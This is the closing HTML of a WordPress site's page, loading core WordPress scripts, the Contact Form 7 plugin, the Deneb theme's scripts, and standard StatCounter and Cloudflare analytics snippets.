<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
